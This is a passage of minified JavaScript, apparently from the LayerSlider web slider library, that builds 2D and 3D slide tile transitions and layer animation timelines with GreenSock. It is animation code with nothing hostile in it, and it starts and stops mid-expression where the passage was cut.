ransition2d):D.transitions.nextSlide.data.customtransition2d?this.transition("custom2d",D.transitions.nextSlide.data.customtransition2d):this.transition("2d","1"):this.transition("2d","5"))},transition:function(e,t){t+="";var i,s,a=-1==e.indexOf("custom")?D.t:D.ct,o="3d";-1!=e.indexOf("2d")&&(o="2d"),s=-1!=t.indexOf("last")?a["t"+o].length-1:-1!=t.indexOf("all")?Math.floor(Math.random()*D.functions.countProp(a["t"+o])):(i=(t=t.split(",")).length,parseInt(t[Math.floor(Math.random()*i)])-1),void 0===a["t"+o][s]&&(a=D.t,e=o="2d",s=0),D.transitions.slide.normal.setTransition(o,a["t"+o][s])}},setTransition:function(e,t){var i,s,a,o,r=V.extend(!0,{cols:1,rows:1},t),n=typeof r.cols,l=typeof r.rows,d=[],u=D.navigation.direction,p=0,c=0,h=!!D.transitions.curSlide.data.$background&&D.functions.getURL(D.transitions.curSlide.data.$background),m=!!D.transitions.nextSlide.data.$background&&D.functions.getURL(D.transitions.nextSlide.data.$background),M=D.o.playByScroll&&"up"===D.device.scroll.direction?"to":"from";switch(n){case"number":n=r.cols;break;case"string":n=Math.floor(Math.random()*(parseInt(r.cols.split(",")[1])-parseInt(r.cols.split(",")[0])+1))+parseInt(r.cols.split(",")[0]);break;default:n=Math.floor(Math.random()*(r.cols[1]-r.cols[0]+1))+r.cols[0]}switch(l){case"number":l=r.rows;break;case"string":l=Math.floor(Math.random()*(parseInt(r.rows.split(",")[1])-parseInt(r.rows.split(",")[0])+1))+parseInt(r.rows.split(",")[0]);break;default:l=Math.floor(Math.random()*(r.rows[1]-r.rows[0]+1))+r.rows[0]}D.device.isMobile&&D.o.optimizeForMobile?(15<=n?n=7:5<=n?n=4:4<=n?n=3:2<n&&(n=2),15<=l?l=7:5<=l?l=4:4<=l?l=3:2<l&&(l=2),2<l&&2<n&&(l=2,4<n&&(n=4))):(n=35<n?35:n,l=35<l?35:l),i=Math.floor(D.slider.width/n),s=Math.floor(D.slider.height/l),a=D.slider.width-i*n,o=D.slider.height-s*l,"prev"==u&&(r.tile&&r.tile.sequence&&(r.tile.sequence={random:"random",forward:"reverse",reverse:"forward","col-forward":"col-reverse","col-reverse":"col-forward"}[r.tile.sequence]),V.each(["animation","before","after"],function(e,t){r[t]&&r[t].transition&&((t=r[t].transition).rotateX&&44<Math.abs(t.rotateX)&&(t.rotateX*=-1),t.rotateY&&44<Math.abs(t.rotateY)&&(t.rotateY*=-1),t.rotate&&(t.rotate*=-1))}));for(var f,g,v=0;v<n*l;v++)d.push(v);switch(r.tile.sequence){case"reverse":d.reverse();break;case"col-forward":d=D.functions.sortArray(l,n,"forward");break;case"col-reverse":d=D.functions.sortArray(l,n,"reverse");break;case"random":d=D.functions.shuffleArray(d)}"transparent"===D.transitions.curSlide.data.backgroundColor&&(D.transitions.curSlide.data.backgroundColor=D.o.globalBGColor),"transparent"===D.transitions.nextSlide.data.backgroundColor&&(D.transitions.nextSlide.data.backgroundColor=D.o.globalBGColor),"2d"==e&&(f=-1!=r.name.toLowerCase().indexOf("carousel"),g=-1!=r.name.toLowerCase().indexOf("crossfad"),this.$curTiles=V("<div>").addClass("ls-curtiles").appendTo(D.transitions.slide.$wrapper),this.$nextTiles=V("<div>").addClass("ls-nexttiles").appendTo(D.transitions.slide.$wrapper));for(var y=0;y<n*l;y++){var S=(y+1)%n==0?a:0,w=(l-1)*n-1<y?o:0,b=V("<div>").addClass("ls-slide-transition-tile").css({width:i+S,height:s+w}).data("style",{width:i+S,height:s+w}).appendTo(D.transitions.slide.$wrapper),p=(d[y],y%n==0?p+1:p),c=y%n==0?1:c+1;if("3d"==e){b.addClass("ls-3d-container");var x=i+S,T=s+w,C=new R.TimelineMax,k=Math.abs(Math.abs(c-n/2-.5)-n/2-.5)*Math.abs(Math.abs(p-l/2-.5)-l/2-.5);b.css({zIndex:k}),k="horizontal"==r.animation.direction?90<Math.abs(r.animation.transition.rotateY)&&"large"!=r.tile.depth?Math.floor(x/7)+S:x:90<Math.abs(r.animation.transition.rotateX)&&"large"!=r.tile.depth?Math.floor(T/7)+w:T,this.createCuboids("ls-3d-box",b,0,0,0,0,-(S=k/2),0,0,x/2+"px "+T/2+"px 0px"),this.createCuboids("ls-3d-front",b.find(".ls-3d-box"),x,T,0,0,S,0,0),"vertical"==r.animation.direction&&90<Math.abs(r.animation.transition.rotateX)?this.createCuboids("ls-3d-back",b.find(".ls-3d-box"),x,T,0,0,-S,180,0):this.createCuboids("ls-3d-back",b.find(".ls-3d-box"),x,T,0,0,-S,0,180),this.createCuboids("ls-3d-left",b.find(".ls-3d-box"),k,T,-S,0,0,0,-90),this.createCuboids("ls-3d-right",b.find(".ls-3d-box"),k,T,x-S,0,0,0,90),this.createCuboids("ls-3d-top",b.find(".ls-3d-box"),x,k,0,-S,0,90,0),this.createCuboids("ls-3d-bottom",b.find(".ls-3d-box"),x,k,0,T-S,0,-90,0),x=b.find(".ls-3d-front"),k="horizontal"==r.animation.direction?90<Math.abs(r.animation.transition.rotateY)?b.find(".ls-3d-back"):0<r.animation.transition.rotateY?b.find(".ls-3d-left"):b.find(".ls-3d-right"):90<Math.abs(r.animation.transition.rotateX)?b.find(".ls-3d-back"):0<r.animation.transition.rotateX?b.find(".ls-3d-bottom"):b.find(".ls-3d-top"),w=d[y]*r.tile.delay,T=D.transitions.slide.$wrapper.find(".ls-3d-container:eq( "+y+" ) .ls-3d-box"),r.before&&r.before.transition?(r.before.transition.delay=r.before.transition.delay?(r.before.transition.delay+w)/1e3:w/1e3,C.to(T[0],r.before.duration/1e3,D.functions.convert.transition(r.before.transition,r.before.easing))):r.animation.transition.delay=r.animation.transition.delay?(r.animation.transition.delay+w)/1e3:w/1e3,C.to(T[0],r.animation.duration/1e3,D.functions.convert.transition(r.animation.transition,r.animation.easing)),r.after&&(r.after.transition||(r.after.transition={}),C.to(T[0],r.after.duration/1e3,D.functions.convert.transition(r.after.transition,r.after.easing,"after"))),D.transitions._slideTransition.add(C,0)}else{var I,O,L,P,$="auto",B="auto",W="auto",_="auto",F=1,z=1,S={},T="random"==r.transition.direction?(w=["top","bottom","right","left"])[Math.floor(Math.random()*w.length)]:r.transition.direction;switch(T="prev"==(u=-1!=r.name.toLowerCase().indexOf("mirror")&&y%2==0?"prev"==u?"next":"prev":u)?{top:"bottom",bottom:"top",left:"right",right:"left",topleft:"bottomright",topright:"bottomleft",bottomleft:"topright",bottomright:"topleft"}[T]:T){case"top":$=W=-b.data("style").height,B=_=0;break;case"bottom":$=W=b.data("style").height,B=_=0;break;case"left":$=W=0,B=_=-b.data("style").width;break;case"right":$=W=0,B=_=b.data("style").width;break;case"topleft":$=b.data("style").height,W=0,B=b.data("style").width,_=0;break;case"topright":$=b.data("style").height,W=0,B=-b.data("style").width,_=0;break;case"bottomleft":$=-b.data("style").height,W=0,B=b.data("style").width,_=0;break;case"bottomright":$=-b.data("style").height,W=0,B=-b.data("style").width,_=0}switch(this.scale2D=r.transition.scale||1,1==f&&1!=this.scale2D&&($/=2,W/=2,B/=2,_/=2),r.transition.type){case"fade":F=$=W=B=_=0,z=1;break;case"mixed":F=0,(z=1)==this.scale2D&&(W=_=0)}(r.transition.rotate||r.transition.rotateX||r.transition.rotateY||1!=this.scale2D)&&"slide"!=r.transition.type?b.css({overflow:"visible"}):b.css({overflow:"hidden"}),1==f?this.$curTiles.css({overflow:"visible"}):this.$curTiles.css({overflow:"hidden"}),!0===g||"slide"==r.transition.type||!0===f?(C=b.appendTo(this.$curTiles),I=b.clone().appendTo(this.$nextTiles),x=V("<div>").addClass("ls-curtile").appendTo(C)):I=b.appendTo(this.$nextTiles),k=V("<div>").addClass("ls-nexttile").appendTo(I),w=d[y]*r.tile.delay/1e3,O=r.transition.rotate||0,P=r.transition.rotateX||0,L=r.transition.rotateY||0,"prev"==u&&(O=-O,P=-P,L=-L),D.transitions._slideTransition.fromTo(k[0],r.transition.duration/1e3,{immediateRender:!1,autoCSS:!1,css:{x:-B,y:-$,display:"block",opacity:F,rotation:O,rotationX:P,rotationY:L,scale:this.scale2D}},{autoCSS:!1,css:{x:0,y:0,opacity:z,rotation:0,rotationX:0,rotationY:0,scale:1},ease:D.functions.convert.easing(r.transition.easing)},w),1==g&&(void 0===D.transitions.nextSlide.data.$background||void 0!==D.transitions.nextSlide.data.$background&&(-1!=D.transitions.nextSlide.data.$background.attr("src").toLowerCase().indexOf("png")||D.transitions.nextSlide.data.$background.width()<D.slider.width||D.transitions.nextSlide.data.$background.height()<D.slider.height))&&(S.opacity=0),"slide"!=r.transition.type&&1!=f||-1!=r.name.toLowerCase().indexOf("mirror")||(P=0!==O?-O:0,S.x=_,S.y=W,S.rotation=P,S.scale=this.scale2D,S.opacity=F),void 0!==x&&D.transitions._slideTransition.to(x[0],r.transition.duration/1e3,{autoCSS:!1,css:S,ease:D.functions.convert.easing(r.transition.easing)},w)}L=y%n*i,O=Math.floor(y/n)*s,void 0!==D.transitions.curSlide.data.$background&&(P=D.transitions.curSlide.data.$background.data(D.defaults.init.dataKey),"3d"===e||"2d"===e&&(!0===g||"slide"===r.transition.type||!0===f)?x.append(V("<img>").attr("src",h).css({width:P.responsive.width,height:P.responsive.height,"-webkit-filter":P.responsive.filter,filter:P.responsive.filter,"-ms-transform":"translateX("+(P.responsive.x-L)+"px) translateY("+(P.responsive.y-O)+"px)"+P.responsive.kbRotation+P.responsive.kbScale,"-webkit-transform":"translateX("+(P.responsive.x-L)+"px) translateY("+(P.responsive.y-O)+"px)"+P.responsive.kbRotation+P.responsive.kbScale,transform:"translateX("+(P.responsive.x-L)+"px) translateY("+(P.responsive.y-O)+"px)"+P.responsive.kbRotation+P.responsive.kbScale})):0===this.$curTiles.children().length&&this.$curTiles.css("background-color",D.transitions.curSlide.data.backgroundColor).append(V("<img>").attr("src",h).css({width:P.responsive.width,height:P.responsive.height,"-webkit-filter":P.responsive.filter,filter:P.responsive.filter,"-ms-transform":"translateX("+P.responsive.x+"px) translateY("+P.responsive.y+"px)"+P.responsive.kbRotation+P.responsive.kbScale,"-webkit-transform":"translateX("+P.responsive.x+"px) translateY("+P.responsive.y+"px)"+P.responsive.kbRotation+P.responsive.kbScale,transform:"translateX("+P.responsive.x+"px) translateY("+P.responsive.y+"px)"+P.responsive.kbRotation+P.responsive.kbScale}))),"transparent"===D.transitions.curSlide.data.backgroundColor||D.transitions.curSlide.data.$backgroundVideo.length||("3d"===e||"2d"===e&&(!0===g||"slide"===r.transition.type||!0===f)?x.css("background-color",D.transitions.curSlide.data.backgroundColor):0===this.$curTiles.children().length&&this.$curTiles.css("background-color",D.transitions.curSlide.data.backgroundColor)),void 0!==D.transitions.nextSlide.data.$background&&(w=(S=D.transitions.nextSlide.data.$background.data(D.defaults.init.dataKey)).kenBurns[M],k.append(V("<img>").attr("src",m).css({width:S.responsive.width,height:S.responsive.height,"-webkit-filter":D.transitions.nextSlide.filter.from||"none",filter:D.transitions.nextSlide.filter.from||"none","-ms-transform":"translateX("+(S.responsive.x-L)+"px) translateY("+(S.responsive.y-O)+"px) rotate("+w.rotation+"deg) scale("+w.scale+")","-webkit-transform":"translateX("+(S.responsive.x-L)+"px) translateY("+(S.responsive.y-O)+"px) rotate("+w.rotation+"deg) scale("+w.scale+")",transform:"translateX("+(S.responsive.x-L)+"px) translateY("+(S.responsive.y-O)+"px) rotate("+w.rotation+"deg) scale("+w.scale+")"}))),"transparent"===D.transitions.nextSlide.data.backgroundColor||D.transitions.nextSlide.data.$backgroundVideo.length||k.css("background-color",D.transitions.nextSlide.data.backgroundColor)}D.transitions.slide.$wrapper.prependTo(D.o.preferBlendMode?D.slider.$layersWrapper:D.slider.$innerWrapper),D.transitions.slide.start()},createCuboids:function(e,t,i,s,a,o,r,n,l,d){a="translate3d( "+a+"px, "+o+"px, "+r+"px)",0!==n&&(a+="rotateX( "+n+"deg)"),0!==l&&(a+="rotateY( "+l+"deg)"),o={width:i,height:s,transform:a,"-ms-transform":a,"-webkit-transform":a};d&&(o["transform-origin"]=d,o["-ms-transform-origin"]=d,o["-webkit-transform-origin"]=d),V("<div>").addClass(e).css(o).appendTo(t)}}},layers:{in:{onStart:function(e){e.data(D.defaults.init.dataKey).hover.enabled&&D.transitions.layers.hover.enable(e)},onComplete:function(e){D.media.playIfAllowed(e)}},out:{forced:function(){var a,o,r,n,l,e,t,i;D.transitions._forceLayersOut&&(D.transitions._slideTimeline&&(a=new R.TimelineMax({paused:!0,autoRemoveChildren:!0}),n=[],l=100,i=D.layers.get("current, in, static, active").add(D.layers.get("current, out, static, active")),e=D.layers.get("current, out, notstatic, active"),t=D.layers.get("current, out, active"),i=V().add(i).add(e),i.each(function(){var e,t=V(this).data(D.defaults.init.dataKey);if(t.loop._timeline&&(D.transitions._slideTimeline.remove(t.loop._timeline),t.loop._timeline.play()),t.is.static){o=[t.elements.$wrapper[0]],t.elements.$clipWrapper&&(o=o.concat(t.elements.$clipWrapper[0])),t.textIn.nodes&&(o=o.concat(t.textIn.nodes));for(var i=0;i<o.length;i++)n=n.concat(D.transitions._slideTimeline.getTweensOf(o[i],!0));for(var s=0;s<n.length;s++)n[s].duration&&0!==n[s].duration()&&(r=n[s],e=r,a.add(e,l-e.duration()*e.progress()))}}),t.each(function(){V(this).data(D.defaults.init.dataKey).should.reset=!0}),a.play().seek(l),D.transitions._slideTimeline.stop().clear()),D.transitions._forceLayersOut.play()),D.slider.$layersWrapper.find(".ls-link").css({display:"none"})},onStart:function(e){},onComplete:function(e){var t=e.data(D.defaults.init.dataKey);!D.slider.state.changingSlides&&t.settings.slideOut===D.slides.current.index||D.transitions.layers.reset(e,t),t.hover.enabled&&D.transitions.layers.hover.disable(e)}},reset:function(e,t){t.loop._timeline&&(t.loop._timeline.stop().clear(),delete t.loop._timeline,R.TweenMax.set(t.elements.$loopWrapper[0],t.reset.loopWrapperOnSlideChange)),R.TweenMax.set(t.elements.$wrapper[0],t.reset.wrapperOnSlideChange),R.TweenMax.set(e[0],{"-webkit-filter":"none",filter:"none"}),t.should.update&&(t.textInNodesFrom.random={},t.textOutNodesTo.random={},D.layers.update.data(e)),t.should.reset=!1},timeline:{shouldRestart:!1,create:function(e){var t,i,s,a,e=e?"current":"next";D.transitions.curNext=e,D.transitions.layers.timeline.shouldRestart=!1,D.transitions.layers.timeline.resetStates(),D.transitions._slideTimeline&&(D.transitions._slideTimeline.pause().progress(0).kill().clear(!0),D.transitions._slideTimeline=null),D.transitions._slideTimeline=new R.TimelineMax({paused:!0,onStart:function(){D.api.hasEvent("slideTimelineDidStart")&&O.triggerHandler("slideTimelineDidStart",D.api.eventData())},onComplete:function(){D.o.playByScroll&&D.o.playByScrollSkipSlideBreaks&&("next"===D.slideshow.direction?D.transitions.layers.timeline.scrollForward(!0):D.transitions.layers.timeline.scrollBackwards(!0,!0))},onReverseComplete:function(){D.api.hasEvent("slideTimelineDidReverseComplete")&&O.triggerHandler("slideTimelineDidReverseComplete",D.api.eventData()),D.transitions.layers.timeline.shouldReplay&&(D.transitions.layers.timeline.shouldRestart=!1,D.transitions._slideTimeline.play()),D.o.playByScroll&&D.o.playByScrollSkipSlideBreaks&&D.transitions.layers.timeline.scrollBackwards(!0,!1)},onUpdate:function(e){D.api.hasEvent("slideTimelineDidUpdate")&&O.triggerHandler("slideTimelineDidUpdate",e)},onUpdateParams:["{self}"]}),this.totalDuration=0,this.progress=1,D.transitions._forceLayersOut=new R.TimelineMax({paused:!0,autoRemoveChildren:!0}),t=D.layers.get(e+", in, notactive"),i=D.layers.get(e+", out, notstatic").add(D.layers.get(e+", out, active, static")),s=D.layers.get(e+", in, bgonly, notactive"),a=V().add(t).add(i).add(s),this.addLayers(t,"in",D.transitions._slideTimeline,D.transitions._forceLayersOut),this.addLayers(i,"out",D.transitions._slideTimeline,D.transitions._forceLayersOut),-1!==D.slides[e].data.duration&&D.slides[e].data.duration<this.totalDuration?this.progress=D.slides[e].data.duration/this.totalDuration:D.transitions._slideTimeline.duration()>this.totalDuration&&(this.progress=this.totalDuration/D.transitions._slideTimeline.duration()),-1===D.slides[e].data.duration?(D.slides[e].data.duration=this.totalDuration,D.slides[D.slides[e].index].data.duration=this.totalDuration):this.totalDuration=D.slides[e].data.duration,this.addLayers(s,"in",D.transitions._slideTimeline,D.transitions._forceLayersOut);for(var o,r=0;r<a.length;r++)V(a[r]).data(D.defaults.init.dataKey).parallax.enabled&&V(a[r]).data(D.defaults.init.dataKey).elements.$parallaxWrapper.attr("data-ls-parallax","active");D.transitions.layers.parallax.trigger(),D.api.hasEvent("slideTimelineDidCreate")&&O.triggerHandler("slideTimelineDidCreate",{slideTimeline:D.transitions._slideTimeline,layersOnSlideTimeline:a,slideTimelineDuration:this.totalDuration}),D.transitions.timers.create(),D.transitions.timers.bar._transition&&D.transitions._slideTimeline.add(D.transitions.timers.bar._transition.play(),0),D.transitions.timers.circle._transition&&D.transitions._slideTimeline.add(D.transitions.timers.circle._transition.play(),0),D.transitions.timers.slidebar._transition&&D.transitions._slideTimeline.add(D.transitions.timers.slidebar._transition.play(),0),D.transitions._slideTimeline.call(function(){D.transitions._slideTimeline.reversed()||D.api.hasEvent("slideTimelineDidComplete")&&!1===O.triggerHandler("slideTimelineDidComplete",D.api.eventData())||(D.functions.setStates(D.transitions.layers.timeline,{finished:!0}),!D.slideshow.isPaused()&&D.slideshow.state.running?D.slideshow.changeTo(D.slides.next.index):D.slideshow.state.pausedByLastCycle&&D.transitions.timers.reverse())},[],this,D.slides[e].data.duration),D.slides.next.data.$link&&D.slides.next.data.$link.css({display:"block"}),(!D.o.startInViewport||"inside"!==D.slider.positionToViewport&&!D.o.playByScrollStart)&&D.o.startInViewport||!(D.slider.isPopup&&D.slider.state.popupIsVisible&&D.slider.state.popupShouldStart)&&D.slider.isPopup||(D.o.pauseLayers&&D.slideshow.isPaused()&&D.transitions._slideTimeline.timeScale(0),D.transitions.layers.timeline.play(),D.o.playByScroll&&"up"===D.device.scroll.directionAtSlideTransitionStart&&D.transitions._slideTimeline.progress(1)),O.trigger("mouseleave.globalhover"+L),O.off("mouseenter.globalhover"+L+" mouseleave.globalhover"+L+" mousemove.globalhover"+L),D.slides[e].data.globalhover&&(o=D.layers.get(e+",in,notactive").add(D.layers.get("static,active")),O.on("mouseenter.globalhover"+L,function(){o.each(function(){D.transitions.layers.hover.mouseEnter(V(this),V(this).data(D.defaults.init.dataKey))})}),O.on("mouseleave.globalhover"+L,function(){o.each(function(){D.transitions.layers.hover.mouseLeave(V(this),V(this).data(D.defaults.init.dataKey))})}),O.on("mousemove.globalhover"+L,function(){o.each(function(){D.transitions.layers.hover.mouseMove(V(this),V(this).data(D.defaults.init.dataKey))})}))},prepare:function(){D.slides.next.data.overflow&&"hidden"!==D.slides.next.data.overflow?(D.slider.$layersWrapper.addClass("ls-visible"),D.slider.$slideBGWrapper.addClass("ls-visible")):(D.slider.$layersWrapper.removeClass("ls-visible"),D.slider.$slideBGWrapper.removeClass("ls-visible")),this.create()},getTiming:function(e,t,i,s){if("number"==typeof t)return t;t=t.toLowerCase();var a,o,r,n,l,d=D.defaults.layer.timelineHierarchy,u=0;if(-1!==t.indexOf("*")&&(l="*"),-1!==t.indexOf("/")&&(l="/"),-1!==t.indexOf("+")&&(l="+"),l=-1!==t.indexOf("-")?"-":l)if(n=t.split(l),a=V.trim(n[0]),r=parseInt(V.trim(n[1])),d[a]&&-1!==d[i][1].indexOf(d[a][0]))if(o="number"==typeof e.timeline[a]?e.timeline[a]:e.timeline[a](e),s)u=r/1e3;else switch(l){case"*":u=o*r;break;case"/":u=o/r;break;case"+":u=o+r/1e3;break;case"-":u=o-r/1e3}else"+"!==l&&!s||(u=r/1e3);else d[a=V.trim(t)]&&-1!==d[i][1].indexOf(d[a][0])&&(u=s?0:"number"==typeof e.timeline[a]?e.timeline[a]:e.timeline[a](e));return u=u!=u||u<0?0:u},addLayers:function(e,t,i,s){for(var a=0,o=e.length;a<o;a++){var r,n,l=V(e[a]),d=l.data(D.defaults.init.dataKey),u=d.elements.$wrapper,p=d.elements.$clipWrapper,c=d.elements.$loopWrapper;if(d.should.reset&&D.transitions.layers.reset(l,d),l.hasClass("ls-bg"))d.kenBurns.zoom&&i.fromTo(l.closest(".ls-bg-wrap"),D.transitions.nextSlide.data.duration+D.transitions.nextSlide.data.calculatedTimeShift,{autoCSS:!1,css:d.kenBurns.from},{autoCSS:!1,css:d.kenBurns.to,ease:R.Quad.easeInOut},-D.transitions.nextSlide.data.calculatedTimeShift),V.isEmptyObject(d.filter.values.bgFrom)&&V.isEmptyObject(d.filter.values.bgTo)||(d.filter.transitions.bg||(d.filter.transitions.bg=D.transitions.layers.filters.createTransition(d,"bg",d.filter.values.bgFrom,d.filter.values.bgTo)),i.to([{p:0},l[0]],D.transitions.nextSlide.data.duration,{p:1,autoCSS:!1,ease:R.Sine.easeInOut,onUpdate:D.transitions.layers.filters.animate,onUpdateParams:["{self}",d.filter.transitions.bg]},0));else switch(t){case"in":d.in.enabled&&(d.settings.timelineIsCalculated||("number"!=typeof d.in.startAt&&(d.in.startAt=0),d.timeline.transitioninstart=d.in.startAt,d.timeline.transitioninend=d.timeline.transitioninstart+d.in.duration),D.resize.transformProperties(l,d.inLayerFromCSS,d.inLayerShouldBeConverted),D.resize.styleProperties(d.inLayerStyleFromCSS,d.inLayerStyleShouldBeConvertedFrom),D.resize.styleProperties(d.inLayerStyleToCSS,d.inLayerStyleShouldBeConvertedTo),d.inLayerFromCSS.transformPerspective=d.transformPerspective.layer*D.resize.ratio,d.clip.enabled&&(d.original.clip||(d.original.clip=d.clip.min,d.original.clipShouldBeConverted=!0),d.inClipShouldBeConverted.clip?(d.inClipFromCSS.clip=D.resize.clip(l,d.inClipShouldBeConverted.clip,!0),d.inClipToCSS.clip=D.resize.clip(l,d.original.clip,d.original.clipShouldBeConverted),i.fromTo(p[0],d.in.duration,d.inClipFrom,d.inClipTo,d.timeline.transitioninstart)):R.TweenMax.set(p[0],{clip:D.resize.clip(l,d.original.clip,d.original.clipShouldBeConverted)}),D.transitions.layers.timeline.shouldRestart=!0),V.isEmptyObject(d.filter.values.in)?V.isEmptyObject(d.filter.values.out)||l.css("filter",d.original.filter):(d.filter.transitions.in||(d.filter.transitions.in=D.transitions.layers.filters.createTransition(d,"in",d.filter.values.in,d.filter.values.style)),i.to([{p:0},l[0]],d.in.duration,{p:1,autoCSS:!1,ease:d.inLayerTo.ease,onUpdate:D.transitions.layers.filters.animate,onUpdateParams:["{self}",d.filter.transitions.in]},d.timeline.transitioninstart)),i.fromTo(u[0],d.in.duration,d.inLayerFrom,d.inLayerTo,d.timeline.transitioninstart),i.fromTo(l[0],d.in.duration,d.inLayerStyleFrom,d.inLayerStyleTo,d.timeline.transitioninstart)),d.is.textLayer&&((d.textIn.type||d.textOut.type)&&D.transitions.layers.splitType.resetNodes(l,d),d.textIn.enabled&&(d.in.enabled||i.to(u[0],0,V.extend(!0,{},d.inLayerTo,d.init.wrapper),d.timeline.textinstart),d.textIn.nodes=D.transitions.layers.splitType.setNodesSequence(d.textIn.type.split("_"),d.textIn.ns),D.resize.transformProperties(l,d.textInNodesFrom,d.textInShouldBeConverted),d.textInNodesFrom.transformPerspective=d.transformPerspective.text*D.resize.ratio,V.isEmptyObject(d.textInShouldBeConverted.random)||D.transitions.layers.splitType.setRandomProperties(d,d.textInShouldBeConverted.random,d.textInNodesFrom),V.isEmptyObject(d.textInNodesFrom.random)||D.transitions.layers.splitType.setRandomProperties(d,d.textInNodesFrom.random,d.textInNodesFrom),delete d.textInNodesFrom.random,d.settings.timelineIsCalculated||(d.timeline.textinstart=this.getTiming(d,d.textIn.startAt,"textinstart"),d.timeline.textinend=d.timeline.textinstart+(d.textIn.nodes.length-1)*d.textIn.shiftNodes+d.textIn.duration),i.staggerFromTo(d.textIn.nodes,d.textIn.duration,d.textInNodesFrom,d.textInNodesTo,d.textIn.shiftNodes,d.timeline.textinstart,function(e){D.transitions.layers.in.onComplete(e)},[l]))),d.is.keyframe&&D.o.playByScroll&&i.addPause(d.timeline.allinend(),function(){setTimeout(function(){delete D.timeouts.scroll,D.transitions.layers.timeline.timeScaleModifier=0,D.device.scroll.timeout=250},500)}),d.loop.enabled&&(n=new R.TimelineMax({repeat:d.loop.repeat,repeatDelay:d.loop.repeatDelay,yoyo:d.loop.yoyo,paused:!0}),d.settings.timelineIsCalculated&&!d.is.static||(d.timeline.loopstart=this.getTiming(d,d.loop.startAt,"loopstart"),d.timeline.loopend=-1!==d.loop.count&&d.timeline.loopstart+(d.loop.repeat+1)*d.loop.duration+d.loop.repeat*d.loop.repeatDelay),d.loop._timeline=n,D.resize.transformProperties(l,d.loopToCSS,{x:d.loopLayerShouldBeConverted.x,y:d.loopLayerShouldBeConverted.y}),(d.loopToCSS.x&&0!==d.loopToCSS.x||d.loopToCSS.y&&0!==d.loopToCSS.y)&&(D.transitions.layers.timeline.shouldRestart=!0),d.loopFromCSS.transformOrigin=D.functions.convert.transformOrigin(d.loopLayerShouldBeConverted.transformOrigin,l),d.loopFromCSS.transformPerspective=d.transformPerspective.loop*D.resize.ratio,V.isEmptyObject(d.filter.values.loop)||(d.filter.transitions.loop||(d.filter.transitions.loop=D.transitions.layers.filters.createTransition(d,"loop",V.isEmptyObject(d.filter.values.afterIn)?d.filter.values.style:d.filter.values.afterIn,d.filter.values.loop)),n.to([{p:0},l[0]],d.loop.duration,{p:1,autoCSS:!1,ease:d.loopTo.ease,onUpdate:D.transitions.layers.filters.animate,onUpdateParams:["{self}",d.filter.transitions.loop]},0)),n.fromTo(c[0],d.loop.duration,d.loopFrom,d.loopTo,0),d.loopClipShouldBeConverted.clip&&(d.loopClipToCSS.clip=D.resize.clip(l,d.loopClipShouldBeConverted.clip,!0),n.to(p[0],d.loop.duration,d.loopClipTo,0),D.transitions.layers.timeline.shouldRestart=!0),-1!==d.loop.repeat&&("looplayers"===D.o.pauseOnHover||D.gui.timers.slidebar.$element||D.o.playByScroll)?(i.add(n,d.timeline.loopstart),n.play()):i.addCallback(function(e){e.play()},d.timeline.loopstart,[n])),d.is.static&&(d.timeline.staticfrom=d.timeline.transitioninend,d.timeline.staticto="100%",d.settings.timelineIsCalculated||(r=Math.max(d.timeline.allinandloopend(),0),this.totalDuration=Math.max(this.totalDuration,r)));break;case"out":d.is.textLayer&&d.textOut.enabled&&(d.textOut.nodes=D.transitions.layers.splitType.setNodesSequence(d.textOut.type.split("_"),d.textOut.ns),D.resize.transformProperties(l,d.textOutNodesTo,d.textOutShouldBeConverted,d.textOutNodesFrom),d.textOutNodesFrom.transformPerspective=d.transformPerspective.text*D.resize.ratio,V.isEmptyObject(d.textOutShouldBeConverted.random)||D.transitions.layers.splitType.setRandomProperties(d,d.textOutShouldBeConverted.random,d.textOutNodesTo),V.isEmptyObject(d.textOutNodesTo.random)||D.transitions.layers.splitType.setRandomProperties(d,d.textOutNodesTo.random,d.textOutNodesTo),delete d.textOutNodesTo.random,d.settings.timelineIsCalculated||(d.timeline.textoutstart=this.getTiming(d,d.textOut.startAt,"textoutstart"),d.timeline.textoutend=d.timeline.textoutstart+(d.textOut.nodes.length-1)*d.textOut.shiftNodes+d.textOut.duration),d.clip.enabled&&(void 0===d.outClipShouldBeConverted.clip&&i.to(p[0],0,{immediateRender:!1,css:{clip:D.resize.clip(l,d.clip.max)}},d.timeline.textoutstart),D.transitions.layers.timeline.shouldRestart=!0),i.staggerFromTo(d.textOut.nodes,d.textOut.duration,d.textOutNodesFrom,d.textOutNodesTo,d.textOut.shiftNodes,d.timeline.textoutstart)),D.resize.transformProperties(l,d.outLayerToCSS,d.outLayerShouldBeConverted,d.outLayerFromCSS),D.resize.styleProperties(d.outLayerStyleFromCSS,d.outLayerStyleShouldBeConvertedFrom),D.resize.styleProperties(d.outLayerStyleToCSS,d.outLayerStyleShouldBeConvertedTo),d.outLayerFromCSS.transformPerspective=d.transformPerspective.layer*D.resize.ratio,"slidechangeonly"!==d.out.startAt?(d.settings.timelineIsCalculated&&!d.is.static||(d.is.static?(d.timeline.staticfrom=0,d.timeline.transitionoutstart=this.getTiming(d,d.out.startAt,"transitionoutstart",!0),d.timeline.staticto=d.timeline.transitionoutstart):d.timeline.transitionoutstart=Math.max(this.getTiming(d,d.out.startAt,"transitionoutstart"),d.timeline.transitioninend),d.timeline.transitionoutend=d.timeline.transitionoutstart+d.out.duration),d.clip.enabled&&(void 0===d.outClipShouldBeConverted.clip?i.to(p[0],0,{immediateRender:!1,css:{clip:D.resize.clip(l,d.clip.max)}},d.timeline.transitionoutstart):(d.outClipToCSS.clip=D.resize.clip(l,d.outClipShouldBeConverted.clip,!0),i.to(p[0],d.out.duration,d.outClipTo,d.timeline.transitionoutstart)),D.transitions.layers.timeline.shouldRestart=!0),V.isEmptyObject(d.filter.values.out)||(d.filter.transitions.out||(d.filter.transitions.out=D.transitions.layers.filters.createTransition(d,"out",V.isEmptyObject(d.filter.values.afterLoop)?V.isEmptyObject(d.filter.values.afterIn)?d.filter.values.style:d.filter.values.afterIn:d.filter.values.afterLoop,d.filter.values.out)),i.to([{p:0},l[0]],d.out.duration,{p:1,autoCSS:!1,ease:d.outLayerTo.ease,onUpdate:D.transitions.layers.filters.animate,onUpdateParams:["{self}",d.filter.transitions.out]},d.timeline.transitionoutstart)),i.fromTo(u[0],d.out.duration,d.outLayerFrom,d.outLayerTo,d.timeline.transitionoutstart),i.fromTo(l[0],d.out.duration,d.outLayerStyleFrom,d.outLayerStyleTo,d.timeline.transitionoutstart),i.fromTo(u[0],0,d.init.wrapper,d.reset.wrapperOnTimelineEnd,d.timeline.transitionoutend)):(d.timeline.staticfrom=0,d.timeline.staticto="100%"),(!d.is.static||d.is.static&&d.settings.slideOut===D.slides.next.index)&&